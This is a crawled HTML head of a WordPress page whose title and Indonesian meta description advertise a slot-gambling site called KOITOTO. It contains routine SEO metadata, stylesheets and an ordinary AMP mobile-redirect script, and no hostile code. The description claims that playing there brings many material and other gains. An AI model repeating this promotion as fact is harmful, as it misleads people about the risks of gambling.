

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/
body_size: 19904
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/forcefactorreviewsnow.com\/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera - Forcefactorreviewsnow</title>
	<link rel="canonical" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera - Forcefactorreviewsnow" />
	<meta property="og:description" content="Untuk Anda yang benar-benar di sini amat suka dengan permainan slots pastinya tak ada kelirunya buat coba main pada web slots gacor. Dengan Anda masuk dan main di site ini juga tentu segera bisa memperoleh begitu banyak keuntungan. Dapat itu keuntungan materi dan non materi. Untuk Anda yang hendak masuk di website ini tentu bukan [&hellip;]" />
	<meta property="og:url" content="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/" />
	<meta property="og:site_name" content="Forcefactorreviewsnow" />
	<meta property="article:published_time" content="2023-01-08T13:35:55+00:00" />
	<meta property="og:image" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#article","isPartOf":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/"},"author":{"name":"admin","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"headline":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera","datePublished":"2023-01-08T13:35:55+00:00","mainEntityOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/"},"wordCount":1950,"commentCount":0,"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Agen Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/","url":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/","name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera - Forcefactorreviewsnow","isPartOf":{"@id":"https://forcefactorreviewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#primaryimage"},"image":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#primaryimage"},"thumbnailUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:35:55+00:00","author":{"@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567"},"breadcrumb":{"@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#primaryimage","url":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcefactorreviewsnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pun! Angkaisera"}]},{"@type":"WebSite","@id":"https://forcefactorreviewsnow.com/#website","url":"https://forcefactorreviewsnow.com/","name":"Forcefactorreviewsnow","description":"Mengenal Ragam Permainan di Agen Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcefactorreviewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://forcefactorreviewsnow.com/#/schema/person/079f4a5d5490438d2749f800e8d47567","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://forcefactorreviewsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://forcefactorreviewsnow.com"],"url":"https://forcefactorreviewsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forcefactorreviewsnow &raquo; Feed" href="https://forcefactorreviewsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcefactorreviewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcefactorreviewsnow.com%2Fkoitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://forcefactorreviewsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://forcefactorreviewsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='dusky-blog-css' href='https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/style.css?ver=1.0.4' media='all' />
<style id='dusky-blog-inline-css'>
body,.site-header{background:#33313b;}
:root { --site-title-color: #fdc57b; }
:root { --secondary-color: #9e586b; }
:root { --primary-color: #cabca0; }
:root { --light-color: #f2f2f2; }
:root { --grey-color: #7c8182; }
:root { --dark-color: #33313b; }
:root { --site-identity-font-family: Lora; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Lora; }
:root { --logo-size: 20px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:16px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=dusky-blog-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CLora' media='all' />
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://forcefactorreviewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forcefactorreviewsnow.com/wp-json/wp/v2/posts/974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forcefactorreviewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forcefactorreviewsnow.com/?p=974' />
